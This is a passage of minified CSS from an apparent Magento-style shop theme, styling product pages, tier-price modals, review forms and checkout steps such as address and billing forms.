th,body.catalog-product-view .page-wrapper.declic .sidebar-main #product-tier-price-modal table#tier-prices th,body.catalog-product-view .page-wrapper.declic .sidebar-main #tier-price-modal table#tier-prices td,body.catalog-product-view .page-wrapper.declic .sidebar-main #product-tier-price-modal table#tier-prices td{padding:6px;border:2px solid #ebebeb;text-align:center}body.catalog-product-view .page-wrapper.declic .sidebar-main #tier-price-modal table#tier-prices td.min-tier-price,body.catalog-product-view .page-wrapper.declic .sidebar-main #product-tier-price-modal table#tier-prices td.min-tier-price{color:#00b388}body.catalog-product-view .page-wrapper.declic .sidebar-main #tier-price-modal table#tier-prices td.min-tier-price span.price,body.catalog-product-view .page-wrapper.declic .sidebar-main #product-tier-price-modal table#tier-prices td.min-tier-price span.price{color:#00b388}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form{padding:0 15px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .custom-dropdown{position:relative;display:inline-block;vertical-align:middle}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .custom-dropdown:after{position:absolute;pointer-events:none;content:"\e622";height:1em;font-size:15px;line-height:1;right:9px;top:20px;margin-top:-.5em;color:#fff;font-weight:bold;font-family:'luma-icons'}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .custom-dropdown:before{content:"";position:absolute;pointer-events:none;width:2.5em;right:0;top:0;bottom:0;background:#00b388;height:35px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .custom-dropdown select{color:#747474;-webkit-appearance:button;border:1px solid #ebebeb;font-weight:bold;padding:7px 25px 7px 10px;height:35px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .custom-dropdown select:focus{box-shadow:none}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .product-options-bottom{margin-top:25px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .help-block{display:block;margin:10px 0;color:#003c70}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-add-form .help-block.minQty{color:#00b388}body.catalog-product-view .page-wrapper.declic .sidebar .fieldset .field:not(.choice):not(:last-child){margin:0 0 10px}body.catalog-product-view .page-wrapper.declic .sidebar .fieldset .fields .field:not(.choice):not(:last-child){margin:0 0 10px}body.catalog-product-view .page-wrapper.declic .page-main{padding-top:25px}body.catalog-product-view .page-wrapper.declic .page-main .page-title-wrapper{display:block;margin-top:0}body.catalog-product-view .page-wrapper.declic .page-main .page-title-wrapper h1.page-title{font-weight:bold;font-size:30px;color:#113d67;margin-bottom:0;text-align:left;text-transform:none}body.catalog-product-view .page-wrapper.declic .page-main .product-info-stock-sku{padding-left:0;color:#113d67;padding-bottom:0}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main{padding:0 1%}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product.attribute.overview{color:#113d67;text-align:justify;margin:25px 0;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;font-weight:400}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-review{display:block}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-review .product-reviews-summary.short{float:none;margin-bottom:5px;display:inline-block}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-review .product-reviews-summary.short .rating-summary{margin-right:0px}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-review .product-reviews-summary.short .rating-summary .rating-result{width:70px}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-review span.more-details{vertical-align:sub}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-review span.more-details a{color:#113d67;text-decoration:underline}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions{margin-top:35px;display:block}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-spec,body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-more-details{text-decoration:none;text-transform:uppercase;font-size:12px;font-weight:bold}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-spec{border:1px solid #113d67;color:#113d67;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;float:left;padding:8px 15px}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-spec .fa-file-pdf{color:#fff;font-size:17px;background:#113d67;border:1px solid #113d67;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;vertical-align:bottom;margin-right:5px}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-spec.disabled{opacity:0.5;pointer-events:none}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-more-details{background:#00b388;color:#fff;padding:10px 15px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;float:right}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-more-details .fa-arrow-circle-right{margin-left:5px;font-size:16px;vertical-align:middle}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product.attribute.sku .type:after{content:':'}body.catalog-product-view .page-wrapper.declic .page-main .product-pictos-section{text-align:right;float:right;width:100%;margin:15px 0}body.catalog-product-view .page-wrapper.declic .page-main .product-pictos-section .picto-img{max-width:85px}body.catalog-product-view .page-wrapper.declic .page-main .product-pictos-section .pdfLink:hover{text-decoration:none}body.catalog-product-view .page-wrapper.declic .page-main .product-pictos-section .pdfLink .fa-file-pdf{font-size:50px;color:#00b388;cursor:pointer;margin:5px 10px;vertical-align:top}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .section-items .product-image-photo{height:135px}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.related,body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.upsell{margin-top:40px}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.related .title,body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.upsell .title{text-align:center;text-transform:uppercase;color:#00b388}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.related .title strong,body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.upsell .title strong{font-size:28px}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.review-add #review-form{font-family:Barlow-Regular;color:#113d67}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.review-add #review-form .fieldset .field .label{font-family:Barlow-Bold}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.review-add #review-form .fieldset .field .control input:not(.radio),body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.review-add #review-form .fieldset .field .control textarea{border:2px solid #dfdfdf;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;font-family:BarlowCondensed-Bold;font-size:13px;padding:8px 15px;color:#113d67;box-shadow:0 0 3px #dfdfdf;-webkit-box-shadow:0 0 3px #dfdfdf;-moz-box-shadow:0 0 3px #dfdfdf}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.review-add #review-form .fieldset .field .control input:not(.radio){height:40px}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.review-add #review-form .fieldset .field .control .mage-error{color:#e83c4a;font-size:13px;font-family:Barlow-Bold}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.review-add #review-form .fieldset .field .control.review-control-vote::before{font-size:28px;height:28px;line-height:28px}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.review-add #review-form .fieldset .field .control.review-control-vote label::before{font-size:28px;height:28px;line-height:28px;color:#ffcf01}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.review-add #review-form .fieldset .field .control .review-field-rating label[id*='_rating_label']{display:none}body.catalog-product-view .page-wrapper.declic .page-main .custom-product-section .block.review-add #review-form .actions-toolbar .action.primary.submit{background:#00b388;border:1px solid #00b388;color:#fff;text-transform:uppercase;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;padding:10px 20px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.title.active .switch{font-weight:bold;border-bottom:4px solid #00b388;padding-bottom:0}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.title .switch{color:#113d67;font-size:1.6rem;padding:3px 35px;background:transparent;height:43px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content{margin-top:50px;padding:0;border:none;border-top:1px solid #ccc;color:#113d67}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content span.content-title{display:block;text-transform:uppercase;color:#00b388;font-weight:bold;margin:1.5rem;font-size:20px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .product.attribute.description{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;font-weight:400}body.catalog-product-view .tier-price-modal .modal-title{color:#113d67;font-weight:bold}body.catalog-product-view .tier-price-modal .modal-footer{padding-bottom:2rem;padding-top:2rem}body.catalog-product-view .tier-price-modal button{color:#fff;background:#00b388;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:none;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}body.catalog-product-view .tier-price-modal button.action-close{background:none}body.catalog-product-view .tier-price-modal #tier-price-modal,body.catalog-product-view .tier-price-modal #product-tier-price-modal{color:#113d67}body.catalog-product-view .fotorama__nav-wrap{text-align:center}body.catalog-product-view .fotorama__nav-wrap .fotorama__nav__frame{margin-right:15px}body.catalog-product-view .fotorama__nav-wrap .fotorama__nav__frame .fotorama__thumb{cursor:pointer}body.catalog-product-view .fotorama__nav-wrap .fotorama__thumb--icon{padding-bottom:0;background-image:none}body.catalog-product-view .fotorama__nav-wrap .fotorama__thumb--icon::after{font-family:'luma-icons';font-size:24px;line-height:20px;display:inline-block;color:#cdcdcd;content:''}body.catalog-product-view .fotorama__nav-wrap .fotorama__thumb__arr--right .fotorama__thumb--icon::after{content:'\e608'}body.catalog-product-view .fotorama__nav-wrap .fotorama__thumb__arr--left .fotorama__thumb--icon::after{content:'\e617'}body.catalog-product-view .fotorama__nav-wrap .fotorama__thumb__arr{background-color:#fff}body.catalog-product-view .fotorama__nav-wrap .fotorama__thumb__arr:hover{background-color:#fff}body.catalog-product-view .fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{top:0;left:0;transform:unset}body.catalog-product-view .fotorama__thumb-border{display:none}.new-product-badge,.our-selection-product-badge,.special-ofer-product-badge{text-transform:uppercase;color:#fff;display:inline-block;padding-left:20px;padding-right:20px;border-top-left-radius:25px;border-bottom-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px}.new-product-badge .text-badge,.our-selection-product-badge .text-badge,.special-ofer-product-badge .text-badge{letter-spacing:1px}.new-product-badge{background-color:#0a7cb4}.special-ofer-product-badge{background-color:#ed4836}.our-selection-product-badge{background-color:#ffb311}body.checkout-index-index .page-wrapper.declic .header-container-flex,body.checkout-index-index .page-wrapper.declic .sticky-pannel{max-width:unset}body.checkout-index-index .page-wrapper.declic .header-container-flex .side,body.checkout-index-index .page-wrapper.declic .sticky-pannel .side{padding:0 10%}body.checkout-index-index .page-wrapper.declic .header-container-flex .side .logo,body.checkout-index-index .page-wrapper.declic .sticky-pannel .side .logo{text-align:center;margin:0 auto 0 25%}body.checkout-index-index .page-wrapper.declic .header-container-flex .side .minicart-wrapper-custom,body.checkout-index-index .page-wrapper.declic .sticky-pannel .side .minicart-wrapper-custom{display:none}body.checkout-index-index .page-wrapper.declic .header-container-flex .side .back-to-shopping,body.checkout-index-index .page-wrapper.declic .sticky-pannel .side .back-to-shopping{border:1px solid #707070;background:#013e6d;color:#fff;border-radius:24px;text-align:center;font-size:18px;font-family:'Barlow-Regular';font-weight:500;line-height:normal;padding:14px 28px;letter-spacing:0.3px}body.checkout-index-index .page-wrapper.declic .header-container-flex .side .back-to-shopping:hover,body.checkout-index-index .page-wrapper.declic .sticky-pannel .side .back-to-shopping:hover{text-decoration:none;opacity:40%}body.checkout-index-index .page-wrapper.declic .header-container-flex .side .back-to-shopping::before,body.checkout-index-index .page-wrapper.declic .sticky-pannel .side .back-to-shopping::before{content:'\e906';margin-right:15px;font-size:14px;font-family:'icomoon'}body.checkout-index-index .page-wrapper.declic .page-header{margin-bottom:0px}body.checkout-index-index .page-wrapper.declic .page-footer{background:#eef6f6;display:none}body.checkout-index-index .page-wrapper.declic .page-footer .footer.content{max-width:unset}body.checkout-index-index .page-wrapper.declic .page-footer .footer.content .checkout-footer{display:flex;width:100%;justify-content:space-between;align-items:center}body.checkout-index-index .page-wrapper.declic .page-footer .footer.content .checkout-footer .footer-elem{padding:0 5%}body.checkout-index-index .page-wrapper.declic .page-footer .footer.content .checkout-footer .footer-elem img{width:95px;display:block;text-align:center;margin:0 auto}body.checkout-index-index .page-wrapper.declic .page-footer .footer.content .checkout-footer .footer-elem .elem-text{font-size:22px;color:#003c70;font-family:'Barlow-Regular';font-weight:normal}body.checkout-index-index .page-wrapper.declic .nav-sections{margin-bottom:0}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper{width:100%;background:#eef6f6}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items{display:flex;justify-content:space-evenly;align-items:center;height:100px}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-cart .separator::before,body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-login .separator::before{color:#05a683}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-cart .navigation-elem,body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-login .navigation-elem{color:#05a683}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-cart .navigation-elem:before,body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-login .navigation-elem:before{color:#05a683}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-shipping.active .separator::before,body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-payment.active .separator::before{color:#05a683}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-shipping.active .navigation-elem,body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-payment.active .navigation-elem{color:#05a683}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-shipping.active .navigation-elem:before,body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-payment.active .navigation-elem:before{color:#05a683}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-cart .navigation-elem:before{content:'\e90f';font-size:38px;height:66px}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-login .navigation-elem:before{content:'\e912';font-size:30px;height:52px}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-shipping .navigation-elem:before{content:'\e911';font-size:30px;width:58px;height:52px;margin-right:10px}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-shipping .separator::before{margin-right:15px}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-payment .navigation-elem:before{content:'\e910'}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item.step-payment .separator::before{margin-right:15px}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item .separator::before{content:'\e907';font-family:'icomoon';color:#013e6d;font-size:24px;margin-right:10px}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item .navigation-elem{color:#023a69;font-family:'Barlow-Semibold';font-size:18px}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item .navigation-elem:before{content:'';color:#013e6d;font-size:32px;font-family:'icomoon';width:58px;height:58px;display:inline-block;vertical-align:middle;text-align:center}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item .navigation-elem:hover{text-decoration:none}body.checkout-index-index .page-wrapper.declic nav.header-checkout-nav-wrapper .navigation-items .navigation-item .navigation-elem .step-nr{display:none}body.checkout-index-index .page-wrapper.declic .page-main{max-width:unset}body.checkout-index-index .page-wrapper.declic .page-main .block-title{margin-top:5px;margin-bottom:40px}body.checkout-index-index .page-wrapper.declic .page-main .block.block-customer-login{width:100%}body.checkout-index-index .page-wrapper.declic .page-main .block.block-customer-login .field-recaptcha{margin-top:25px;display:flex;justify-content:center}body.checkout-index-index .page-wrapper.declic .page-main .block .block-title{border-bottom:0;text-align:center;font-family:Barlow-Bold;color:#d8ad37;font-size:30px;position:relative;text-transform:none;margin-bottom:10px}body.checkout-index-index .page-wrapper.declic .page-main .checkout{display:flex;flex-direction:row;width:100%}body.checkout-index-index .page-wrapper.declic .page-main .checkout .step-overview{font-family:BarlowCondensed-Bold;font-size:13px;text-transform:uppercase;color:#004976;margin-left:2px}body.checkout-index-index .page-wrapper.declic .page-main .checkout .step-overview.header{margin-top:3px;margin-bottom:5px}body.checkout-index-index .page-wrapper.declic .page-main .checkout .overview-box{text-transform:none;background-color:#ebebeb;box-shadow:0 0 7px #b9b0b0;border-radius:2%;padding:8px;font-size:13px;font-family:Barlow-Regular;margin-bottom:15px}body.checkout-index-index .page-wrapper.declic .page-main .checkout .overview-box .information-title{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:2px;min-width:268px}body.checkout-index-index .page-wrapper.declic .page-main .checkout .overview-box .information-title .title{font-family:Barlow-Bold}body.checkout-index-index .page-wrapper.declic .page-main .checkout .overview-box .information-title .action-edit{text-decoration:underline;position:relative;padding-left:24px;cursor:pointer}body.checkout-index-index .page-wrapper.declic .page-main .checkout .overview-box .information-title .action-edit:before{content:'\e915';font-family:icomoon;font-size:16px;color:#000;width:16px;height:16px;position:absolute;top:50%;left:0;transform:translateY(-80%)}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container{display:flex;flex-direction:column;flex-grow:1;width:100%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-title{text-align:left}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container #checkoutSteps{margin:35px 10%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container #checkoutSteps.shipping{border:1px solid #bfc3c3;background:#eef6f6;padding:0 30px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .address-list-container{display:flex;width:100%;justify-content:center;align-items:flex-start;flex-direction:column}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content{color:#003c70}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .info{font-family:'Barlow-Regular';font-size:22px;margin-bottom:10px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .address-default-container .address-content{font-size:20px;font-family:'Barlow-Regular';margin-right:auto}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .address-list-container .address-list-item{display:flex;justify-content:flex-start;background:#eef6f6;border-radius:3px;align-items:center;padding:5px;width:100%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .address-list-container .address-list-item.selected{border:1px solid #d8ad37}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .address-list-container .address-list-item.selected button.btn{background:#d8ad37}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .address-list-container .address-list-item .address-content{font-size:20px;font-family:'Barlow-Regular';margin-right:auto}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .address-list-container .address-list-item button.btn{background:#78afaa;color:#fff;width:105px;height:40px;border-radius:10px;text-transform:none;font-size:16px;letter-spacing:0.5px;font-family:'Barlow-Regular';font-weight:bold;margin:0 5px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-address-wrapper{width:100%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-address-wrapper .address-label-wrapper{text-align:right}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-address-wrapper .address-label-wrapper .address-label{cursor:pointer;font-size:18px;font-weight:600}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .shipping-address-wrapper .address-list-wrapper{margin:10px 0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus{width:100%;margin-bottom:0;margin-top:5px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .new-address-label-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .new-address-label-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .new-address-label-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .address-label-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .address-label-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .address-label-wrapper{position:relative;margin-bottom:5px;text-align:right}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .new-address-label-wrapper .new-address-label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .new-address-label-wrapper .new-address-label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .new-address-label-wrapper .new-address-label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .address-label-wrapper .new-address-label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .address-label-wrapper .new-address-label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .address-label-wrapper .new-address-label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .new-address-label-wrapper .add-new,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .new-address-label-wrapper .add-new,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .new-address-label-wrapper .add-new,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .address-label-wrapper .add-new,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .address-label-wrapper .add-new,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .address-label-wrapper .add-new{font-weight:600;font-family:Barlow-Regular;cursor:pointer;font-size:18px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .new-address-label-wrapper .new-address-label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .new-address-label-wrapper .new-address-label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .new-address-label-wrapper .new-address-label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .address-label-wrapper .new-address-label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .address-label-wrapper .new-address-label,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .address-label-wrapper .new-address-label{text-decoration:none}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .new-address-label-wrapper .add-new,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .new-address-label-wrapper .add-new,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .new-address-label-wrapper .add-new,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .address-label-wrapper .add-new,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .address-label-wrapper .add-new,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .address-label-wrapper .add-new{margin-left:10%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .new-address-label-wrapper .add-new:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .new-address-label-wrapper .add-new:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .new-address-label-wrapper .add-new:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .address-label-wrapper .add-new:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .address-label-wrapper .add-new:after,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .address-label-wrapper .add-new:after{content:'+';font-size:40px;position:absolute;top:-20px;margin-left:5px}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form{margin:25px auto}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .form-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .form-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .form-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .form-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .form-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .form-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .form-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .form-wrapper,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .form-wrapper{display:block;width:100%}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .chorus-form .fieldset.address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .chorus-form .fieldset.address,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .chorus-form .fieldset.address{background:#eef6f6;border-radius:18px;padding:0}body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .form-shipping-address .fieldset.address .form-title,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .form-shipping-address .fieldset.address .form-title,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .form-shipping-address .fieldset.address .form-title,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper .billing-address-form .fieldset.address .form-title,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-billing-address-wrapper .billing-address-form .fieldset.address .form-title,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content .adherent-chorus .billing-address-form .fieldset.address .form-title,body.checkout-index-index .page-wrapper.declic .page-main .checkout-steps-container .block-content #new-shipping-address-wrapper 